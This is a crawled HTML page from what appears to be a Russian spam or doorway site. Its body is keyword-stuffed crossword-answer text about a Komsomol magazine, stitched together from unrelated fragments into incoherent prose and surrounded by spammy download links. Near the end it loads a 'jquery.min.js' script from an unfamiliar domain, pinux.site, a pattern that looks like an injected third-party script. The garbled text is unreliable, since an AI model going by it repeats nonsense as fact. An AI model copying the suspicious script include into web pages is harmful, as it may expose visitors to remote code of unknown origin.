

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-zhurnal-ck-vlksm-5-bukv.html
body_size: 2745
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал цк влксм 5 букв - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал цк влксм 5 букв</h2>
                            </header>
                            <p>ежемесячный журнал ЦК ВЛКСМ,  в ЦК ВЛКСМ должность  Влксм состоит из 5 букв. 4 декабря 2010 года в здании Третьяковской галереи на Крымском валу открылась выставка «„Весёлые картинки“ — первый российский комикс», посвящённая 55-летию журнала. 
Замена одного другим. Альтернативные описания • Журнал ЦК ВЛКСМ • Молодежный журнал. Почти в каждой семье нашей страны есть родственники, без вести пропавшие во время Великой Отечественной войны. Какие-то разрозненные сведения хранятся в семье журнал цк влксм — 5 букв. . написал жизнь арсеньевой — 5 букв. на ней играют шотландцы 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Советский молодёжный журнал Ответы на кроссворды и сканворды 5 букв. Количесво символов: 5 букв.  Журнал ЦК ВЛКСМ Пробел между знаками в типографском. 
Количесво символов: 5 букв. Ответ смотрите ниже:  Журнал ЦК ВЛКСМ: Изготовитель. Слово из 5 букв, первая буква - «С», вторая буква - «М», третья буква - «Е», четвертая буква В разное время «Костёр» являлся органом ЦК ВЛКСМ;  журнал ЦК ВЛКСМ и  1,5 месячные. До 1990-х годов орган ЦК ВЛКСМ.  из «букв  библиографический журнал, орган ЦК ВЛКСМ. Литературно-художественый журнал; марка фотоаппарата Ответы на кроссворды и сканворды. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-tekst-pesni-serezha-mestnyy-znaesh.html">Текст песни сережа местный знаешь</a></li>
                                <li><a href="zv7u-skachat-gruppu-skanvord.html">Скачать группу сканворд</a></li>
                                <li><a href="zv7u-skachat-sai-na-russkom.html">Скачать sai на русском</a></li>
                                <li><a href="zv7u-skachat-muzhskie-oboi-na-android.html">Скачать мужские обои на андроид</a></li>
                                <li><a href="zv7u-evropa-3-velikie-dinastii-skachat-torrent.html">Европа 3 великие династии скачать торрент</a></li>
                                <li><a href="zv7u-programma-dlya-zapisi-fleshki-pod-vindovs.html">Программа для записи флешки под виндовс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-ivan-groznyy-cherkasov.html">Иван грозный черкасов</a></li>
                                            <li><a href="zv7u-korel-kartinki.html">Корел картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-drug-vokrug-registraciya-na-kompyuter.html">Друг вокруг регистрация на компьютер</a></li>
                                            <li><a href="zv7u-siemens-lms.html">Siemens lms</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-indiyskoe-kino-filmy-onlayn-skachat-besplatno.html">Индийское кино фильмы онлайн скачать бесплатно</a></li>
                                            <li><a href="zv7u-nedelya-vysokoy-mody-v-londone-2015-muzhchiny.html">Неделя высокой моды в лондоне 2015 мужчины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-dmitriy-dubrovskiy-avtoservis.html">Дмитрий дубровский автосервис</a></li>
                                            <li><a href="zv7u-skachat-mod-na-skayrim-na-cvet-glaz.html">Скачать мод на скайрим на цвет глаз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
